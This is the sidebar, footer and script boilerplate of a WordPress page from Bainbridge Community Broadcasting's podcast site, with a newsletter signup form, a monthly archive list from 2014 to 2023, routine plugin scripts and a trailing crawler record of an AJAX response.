    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjI2MTE7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.3ac98ef45aa51e952686411498f575fc","wp_rest_nonce":"0d256094a8"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: -21
content:
157483.a56d08f3b6901ea7b53166d98e20146e